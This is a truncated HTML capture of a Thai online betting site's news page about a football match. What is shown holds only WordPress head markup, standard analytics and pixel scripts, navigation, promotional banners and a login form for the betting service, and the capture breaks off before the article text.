

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ufadb.com/ufabet-news-%E0%B8%A5%E0%B8%B8%E0%B9%89%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A2-%E0%B8%99%E0%B8%B2%E0%B8%8B%E0%B8%B2%E0%B8%9F%E0%B9%84/
body_size: 14122
content:
<!DOCTYPE HTML>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>  UFABET News : ลุ้นนัดสุดท้าย!!! นาซาฟไล่อัดคูจานด์ 3-0 : UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE</title>
<link href="http://www.ufadb.com/wp-content/themes/ufadb88-v2/favicon.ico?v=1.3" rel="shortcut icon" /> 
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/thaitheme-framework.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/animate.css?ver=1709707364" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE &raquo; UFABET News : ลุ้นนัดสุดท้าย!!! นาซาฟไล่อัดคูจานด์ 3-0 ฟีดความเห็น" href="http://www.ufadb.com/ufabet-news-%e0%b8%a5%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%99%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%99%e0%b8%b2%e0%b8%8b%e0%b8%b2%e0%b8%9f%e0%b9%84/feed/" />
<meta property='og:image' content='http://www.ufadb.com/wp-content/uploads/2021/05/E1m3HepXEAAylhx.jpeg'>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='http://www.ufadb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709707364' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://www.ufadb.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=21557&search_query&page_uri=[base64]","keepOnlineRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=21557&search_query&page_uri=[base64]","option":{"dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://www.ufadb.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1709707364" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="http://www.ufadb.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.ufadb.com/wp-json/wp/v2/posts/21557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ufadb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="http://www.ufadb.com/ufabet-news-%e0%b8%a5%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%99%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%99%e0%b8%b2%e0%b8%8b%e0%b8%b2%e0%b8%9f%e0%b9%84/" />
<link rel='shortlink' href='http://www.ufadb.com/?p=21557' />
<link rel="alternate" type="application/json+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2Fufabet-news-%25e0%25b8%25a5%25e0%25b8%25b8%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%258b%25e0%25b8%25b2%25e0%25b8%259f%25e0%25b9%2584%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2Fufabet-news-%25e0%25b8%25a5%25e0%25b8%25b8%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%258b%25e0%25b8%25b2%25e0%25b8%259f%25e0%25b9%2584%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THTMZ4RB6J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-THTMZ4RB6J');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L17ZKFTDZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L17ZKFTDZ7');
</script>

<meta name="google-site-verification" content="z0Qkndm06flfgFQrocqTeA8YIbxOXasD3alKULjJdZ0" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '631552844107964');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=631552844107964&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="ahrefs-site-verification" content="28b88379a4d10c84ca690a84161a28d700aac752262bfc2a7a8cbfd828ab546f"><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-270x270.png" />
<style type="text/css">body{background-color:#212121;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;background-image:url('http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-BG-1.jpg');}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
</head> 
<body class="post-template-default single single-post postid-21557 single-format-standard elementor-default elementor-kit-18590">

 
<div id="topbar">
<div class="tt_btn_close"><i class="fa fa-times"></i></div>
<div class="tt_btn_open"><i class="fa fa-plus"></i></div>
<a class="tt_img_fixed" target="_blank" href="https://lin.ee/LcdMAda"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/></noscript>
<span class="tt_tx_line"> LINE : @ufadb88vvip</span>
 </a> 
</div>

<div class="tt-l tt-full head_phone">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a> 
</div> 
<div class="tt-l tt-full tt-fxpc">
<div class="tt-l tt-full tt-social">
<div class="wrapper-h">
<div class="tt_l tt_top_nav">
<ul id="menu-menu-top" class="menu"><li id="menu-item-1067" class="first menu-item menu-item-type-post_type menu-item-object-post menu-item-1067"><a href="http://www.ufadb.com/ufabet/">UFABET</a></li>
<li id="menu-item-19546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19546"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
<div class="tt_l tt-date">
24/1/2026   4:26 PM 
</div>
<div class="tt-social-head social-sharing " data-permalink="http://www.ufadb.com/ufabet-news-%e0%b8%a5%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%99%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%99%e0%b8%b2%e0%b8%8b%e0%b8%b2%e0%b8%9f%e0%b9%84/"> 
    <a target="_blank" href="https://www.facebook.com/sharer.php?u=http://www.ufadb.com/ufabet-news-%e0%b8%a5%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%99%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%99%e0%b8%b2%e0%b8%8b%e0%b8%b2%e0%b8%9f%e0%b9%84/" class="share-facebook">
      <span class="icon icon-facebook" aria-hidden="true"><i class="fa fa-facebook"></i></span>
      <span class="share-title">Share</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://twitter.com/share?url=http://www.ufadb.com/ufabet-news-%e0%b8%a5%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%99%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%99%e0%b8%b2%e0%b8%8b%e0%b8%b2%e0%b8%9f%e0%b9%84/&amp;text=jQuery%20social%20media%20buttons%20with%20share%20counts%20on%20GitHub&amp;" class="share-twitter">
      <span class="icon icon-twitter" aria-hidden="true"><i class="fa fa-twitter"></i></span>
      <span class="share-title">Tweet</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://plus.google.com/share?url=http://www.ufadb.com/ufabet-news-%e0%b8%a5%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%99%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%99%e0%b8%b2%e0%b8%8b%e0%b8%b2%e0%b8%9f%e0%b9%84/" class="share-google">
      <span class="icon icon-google" aria-hidden="true"><i class="fa fa-google-plus"></i></span>
      <span class="share-count">+1</span>
    </a>
</div>
</div>
</div>
<div class="tt_l tt_full header_bg">
<div class="wrapper-h">
<div class="tt_l tt_full header">
<a class="tt_l logo_pc" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/"></a> 
<a class="tt_l logo_m" href="http://www.ufadb.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/></noscript></a>
<div class="tt_r banner_h">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a>
</div>
<div class="tt_l tt_head_menu">
<div class="menu-menu-head-container"><ul id="menu-menu-head" class="nav"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://www.ufadb.com/">หน้าหลัก</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.ufadb.com/sport/">กีฬาออนไลน์</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://www.ufadb.com/casino/">คาสิโนออนไลน์</a></li>
<li id="menu-item-841" class="hied_pc menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://www.ufadb.com/game/">สล็อตออนไลน์</a></li>
<li id="menu-item-584" class="ico-new menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="http://www.ufadb.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-19541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19541"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-19721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19721"><a href="http://www.ufadb.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>  
</div>
</div>
</div>
</div>
</div> 

<div class="wrapper">
<div class="tt_l tt_full bg fixpc">
<div class="tt_r tt_live">
<div class="tt_l tt_full"> 
<div class="tt_l tt_full head_ufa">LOGIN UFABET</div>
<div class="tt_r tt_full head_from_pc"> 
<form class="login-form" id="form2" name="form2" method="post" action="https://www.boss369.com/Default8.aspx?lang=EN-GB" target="_blank" rel="nofollow">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
<input class="txtUserName" id="txtUserName" name="txtUserName" type="text" placeholder="ชื่อผู้ใช้">
<input class="password" id="password" name="password" type="password" placeholder="รหัสผ่าน">
<a class="btnLogin" id="btnLogin" href="javascript:__doPostBack('btnLogin','')">LOGIN</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/register.php" style="background-color:#4671f2;margin-top: 5px;">สมัครสมาชิก</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/" style="background-color:#33990a;margin-top: 5px;">ฝากเงิน / ถอนเงิน</a>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form2'];
if (!theForm) {
    theForm = document.form2;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>
</form>

</div>

</div>
</div>
<div class="tt_l tt_slide">
<div class = "owl-carousel owl-theme">
<div class="item"><a  href="" title="slide1"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide5"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide2"><img class="thaitheme_pc" 